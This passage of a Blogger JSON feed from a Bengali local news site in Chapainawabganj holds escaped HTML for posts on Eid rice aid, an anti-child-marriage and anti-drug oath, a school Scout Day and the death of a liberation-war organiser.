করছে। কোথাও\u0026nbsp; ওজনে ও অন্য ক্ষেত্রে কোন ধরনের অনিয়ম হলে সাথে সাথে প্রয়োজনীয় ব্যবস্থা গ্রহন করা হবে।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1365233831333762179\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1365233831333762179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1365233831333762179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post.html","title":"পবিত্র ঈদুল ফিতর উপলক্ষে, শিবগঞ্জে ৭৩ হাজার ৮৩৫ অসহায় পরিবার পাচ্ছে ভিজি এফের চাল"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkGzaTf28aE1P9Oc5l9ZmaKP5iMqrgoTV5vIOkb93Aduscv_hLEKB70qKL9WvrOs2QP2YDx0DN-HCCvQ6zskwEy4drNyt2EZSl1F3MRFHWXP_uVR8bfOy1SVpBB0_n9JR2iaL1UYY9-_uRP0Z6OtjSXYaWeIbGutYut6Bom0R1tIngVKQx2wn2V9lg0A0=s72-w640-h338-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8423415430975277226"},"published":{"$t":"2024-02-27T21:12:00.003+06:00"},"updated":{"$t":"2024-02-27T21:12:55.063+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"বাল্যবিয়ে ও মাদককে না বলার শপথ || chapainawabganj tv"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/qWGzWxUnniw\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/qWGzWxUnniw?si=ImN6UZU63NdRv7Lf\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8423415430975277226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/chapainawabganj-tv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8423415430975277226"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8423415430975277226"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/chapainawabganj-tv.html","title":"বাল্যবিয়ে ও মাদককে না বলার শপথ || chapainawabganj tv"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qWGzWxUnniw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1247746392902230743"},"published":{"$t":"2024-02-27T20:42:00.002+06:00"},"updated":{"$t":"2024-02-27T20:42:13.154+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"বাল্যবিয়ে ও মাদককে না বলার শপথ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiJ2AbpNashbEocAhE86job8WnJPO_ZvFl9i2BmTZL3T_nl71FMPtfhpwVznRY61_cpP94NEuwZ9ETX8BdcYXFGP7KYuiDkNvBk3OAvb2Pwqs7RYKndzGe-fDOWr6fm6EH9PRaNrt6ZQ9veMV-MMSyBV9QsP0oMs26hRDdQ8WwlHz3nzjrt_todoKsDvQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiJ2AbpNashbEocAhE86job8WnJPO_ZvFl9i2BmTZL3T_nl71FMPtfhpwVznRY61_cpP94NEuwZ9ETX8BdcYXFGP7KYuiDkNvBk3OAvb2Pwqs7RYKndzGe-fDOWr6fm6EH9PRaNrt6ZQ9veMV-MMSyBV9QsP0oMs26hRDdQ8WwlHz3nzjrt_todoKsDvQ=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eবাল্যবিয়ে ও\u0026nbsp; মাদককে না বলার শপথ নিয়েছেন চাঁপাইনবাবগঞ্জের কর্তাব্যাক্তিরা। মঙ্গলবার চাঁপাইনবাবগঞ্জে অনুষ্ঠিত \u003C\/span\u003E\n\u003Cspan style=\"font-size: 17px;\"\u003Eজাতীয় স্থানীয় সরকার দিবসের অনুষ্ঠানে \nবাল্যবিয়ে ও মাদক কে না বলার শপথ নেন জনপ্রতিনিধি, সরকারি কর্মকর্তা\u0026nbsp; ও \nবিভিন্ন শ্রেনী পেশার মানুষ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMKGOGaOFIAr7USRBwJ-tsHMlLnTjkYoxLMbDCFGq_4RD-p3yJYSFihCbC11hAVurn2-KR5M-ijctwF4kbCVSft1ejTC298y6V8Xt0ucKC3dzS76l_HgC798iKwjOUAB-Q9tElssb18ADSCtSF7OdNajEzgwEVTrsOndKufVldnJVUCYcTUF6Tl-ZllAg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"503\" data-original-width=\"1200\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMKGOGaOFIAr7USRBwJ-tsHMlLnTjkYoxLMbDCFGq_4RD-p3yJYSFihCbC11hAVurn2-KR5M-ijctwF4kbCVSft1ejTC298y6V8Xt0ucKC3dzS76l_HgC798iKwjOUAB-Q9tElssb18ADSCtSF7OdNajEzgwEVTrsOndKufVldnJVUCYcTUF6Tl-ZllAg=w640-h269\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px;\"\u003E“স্মার্ট হবে স্থানীয় সরকার নিশ্চিত করবে সেবার অধিকার\" স্লোগানে মঙ্গলবার সকালে \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eজেলা প্রশাসকের কার্যালয় চত্বর থেকে শোভাযাত্রা বের করা হয়। পরে \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eশহীদ সাটু কমপ্লেক্স অডিটোরিয়ামে \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eস্থানীয় সরকার, চাঁপাইনবাবগঞ্জের \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eউপপরিচালক \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eদেবেন্দ্র নাথ উঁরাও এর সভাপতিত্বে আলোচনা সভায় প্রধান অতিথি ছিলেন, জেলা প্রশাসক \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eএ কে এম গালিভ খাঁন।\u003C\/span\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eঅনুষ্ঠানে আরো বক্তব্য দেন, জেলা \nপরিষদের চেয়ারম্যান বীর মুক্তিযোদ্ধা রুহুল আমিন,অতিরিক্ত পুলিশ সুপার \nআবুল কালাম সাহিদ,পৌর মেয়র মোখলেসুর রহমান, জেলা পরিষদের প্রধান নির্বাহী কর্মকর্তা আফাজ উদ্দিন,সদর উপজেলা নির্বাহী কর্মকর্তা \u003C\/span\u003E\u003Cspan style=\"font-size: 17px;\"\u003Eতাছমিনা খাতুনসহ অনান্যরা। \u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #888888;\"\u003E\u003Cbr clear=\"all\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1247746392902230743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1247746392902230743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1247746392902230743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_27.html","title":"বাল্যবিয়ে ও মাদককে না বলার শপথ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiJ2AbpNashbEocAhE86job8WnJPO_ZvFl9i2BmTZL3T_nl71FMPtfhpwVznRY61_cpP94NEuwZ9ETX8BdcYXFGP7KYuiDkNvBk3OAvb2Pwqs7RYKndzGe-fDOWr6fm6EH9PRaNrt6ZQ9veMV-MMSyBV9QsP0oMs26hRDdQ8WwlHz3nzjrt_todoKsDvQ=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8817578223875435372"},"published":{"$t":"2024-02-24T03:44:00.003+06:00"},"updated":{"$t":"2024-02-24T03:44:55.463+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"নামোরাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ে স্কাউট দিবস পালন "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/s2048\/428611583_2296575950531897_1407936059441821556_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/w640-h480\/428611583_2296575950531897_1407936059441821556_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003Eচাঁপাইনবাবগঞ্জে\nনানা আয়োজনের মধ্য দিয়ে স্কাউট\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eআন্দোলনের\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eজনক\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eরবার্ট\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্টিফেনসন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্মিথ\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eলর্ড\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eব্যাডেন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eপাওয়েল\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eঅফ\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eগিলওয়েল\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eএর\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003E১৬৭তম\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eজন্মদিন\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eও\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eস্কাউট\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eদিবস\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eপালিত\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eহয়েছে।\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"line-height: 115%;\"\u003Eনামোরাজারামপুর\nসরকারি প্রাথমিক বিদ্যালয় থেকে প্রধান শিক্ষক আনোয়ার কামাল পাশার নেতৃত্বে বৃহস্পতিবার\nবিকাল ৩টায় শোভাযাত্রা বের করা হয়। পরে শেষে বিপির জীবনী নিয়ে আলোচনা সভায় উপস্থিত\nছিলেন জেলা স্কাউটের সহকারী কমিশনার আসরাফুল আম্বিয়া সাগর,জেলা স্কাউটসের এর সাধারণ\nসম্পাদক গোলাম রশিদ,বিদ্যালয়ে কাব লিডার রাকিব উদ্দিন আহমেদ সহকারী শিক্ষক মোসাঃ নাজলী\nবেগম ও শরিফা খাতুন।\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8817578223875435372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_90.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8817578223875435372"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8817578223875435372"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_90.html","title":"নামোরাজারামপুর সরকারি প্রাথমিক বিদ্যালয়ে স্কাউট দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPvx18Bcv1u6GEJCTlEddax2mI8fxP8aOidHeJ-rWyAFtQlb3QUv4OdeJNoO_DL_byFJGMoBRkJ0dcuaNV6r7OZXDkuTzy9E1JYC6moft3TK3kz2LaBExpc_IMmU3VBjRqTK6t4sC9gjPlbWBVsVySOvoNCP2a4QfPlyc3GtoiIe_XuQjYvd_vOeUTGk\/s72-w640-h480-c\/428611583_2296575950531897_1407936059441821556_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6907414335317951786"},"published":{"$t":"2024-02-19T21:19:00.002+06:00"},"updated":{"$t":"2024-02-19T21:19:17.907+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শোক"}],"title":{"type":"text","$t":" মুক্তিযুদ্ধের অন্যতম সংগঠক অধ্যাপক এনামুল হক মারা গেছেন"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জে মুক্তিযুদ্ধের অন্যতম সংগঠক, সাংস্কৃতিক ব্যক্তিত্ব, নবাবগঞ্জ সরকারি কলেজের অবসরপ্রাপ্ত অধ্যাপক এনামুল হক মারা গেছেন।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_z2FydAa0WwfR8UY-6m9k4UaOS6bpa01adcaw3BhcYDwyHpgDRDlG4lXlJoapDcS1vlWSuPNDXmVP0dqOjhUa3gBq2eBbseXX-tyqpnujnEFsA-VPJdTRSXLyFP5PdR0hwB-Tue063QwRaUpbPg3z7yW50I5gpDQQPngPQSieTDPI1Q5oz1seZCWaLA\/s1024\/hhnh.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_z2FydAa0WwfR8UY-6m9k4UaOS6bpa01adcaw3BhcYDwyHpgDRDlG4lXlJoapDcS1vlWSuPNDXmVP0dqOjhUa3gBq2eBbseXX-tyqpnujnEFsA-VPJdTRSXLyFP5PdR0hwB-Tue063QwRaUpbPg3z7yW50I5gpDQQPngPQSieTDPI1Q5oz1seZCWaLA\/w640-h480\/hhnh.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eসোমবার সকাল ৭ টা ৪০ মিনিটে রাজশাহীতে চিকিৎসাধীন অবস্থায় তিনি পৃথিবীর মায়া ছেড়ে যান। মৃত্যুকালে তাঁর বয়স হয়েছিল ৯৫ বছর। তিনি এক ছেলে এক মেয়েসহ অসংখ্য গুনগ্রাহী রেখে গেছেন।\u003Cbr \/\u003E\u003Cbr \/\u003Eপ্রয়াত এনামুল হক চাঁপাইনবাবগঞ্জ ঘাতক দালাল নিমূল কমিটির যুগ্ন আহ্বায়ক ছিলেন।\u0026nbsp; তিনি দীর্ঘদিন উদিচী চাঁপাইনবাবগঞ্জ সংসদের সভাপতির দায়িত্ব পালন করেন। এছাড়াও বঙ্গবন্ধু পরিষদের সভাপতির দায়িত্বেও ছিলেন অধ্যাপক এনামুল হক।\u003Cbr \/\u003Eসোমবার বিকেল ৫টায় নামাজে জানাজা শেষে তাঁকে মৃধাপাড়া কবরস্থানে সমাহিত করা হয়।\u003Cbr \/\u003E\u003Cbr \/\u003Eএদিকে মুক্তিযুদ্ধের সংগঠক এনামুল হকের মৃত্যুতে শোক জানিয়েছেন নবাবগঞ্জ সরকারি কলেজের অধ্যক্ষ ড.মাজহারুল ইসলাম তরু,চাঁপাইনবাবগঞ্জ প্রেস ক্লাবের সভাপতি শহিদুল হুদা অলকসহ রাজনৈতিক সাংস্কৃতিক সংগঠনের নেতৃবৃন্দ।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6907414335317951786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6907414335317951786"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6907414335317951786"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/02\/blog-post_19.html","title":" মুক্তিযুদ্ধের অন্যতম সংগঠক অধ্যাপক এনামুল হক মারা গেছেন"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_z2FydAa0WwfR8UY-6m9k4UaOS6bpa01adcaw3BhcYDwyHpgDRDlG4lXlJoapDcS1vlWSuPNDXmVP0dqOjhUa3gBq2eBbseXX-tyqpnujnEFsA-VPJdTRSXLyFP5PdR0hwB-Tue063QwRaUpbPg3z7yW50I5gpDQQPngPQSieTDPI1Q5oz1seZCWaLA\/s72-w640-h480-c\/hhnh.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-341889072998019209"},"published":{"$t":"2024-02-19T20:31:00.008+06:00"},"updated":{"$t":"2024-02-19T20:31:49.152+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"সদর উপজেলায় শ্রেষ্ঠ কাব মহিবুল্লাহ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/WhatsApp%20Image%202024-02-19%20at%2016.59.22.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" 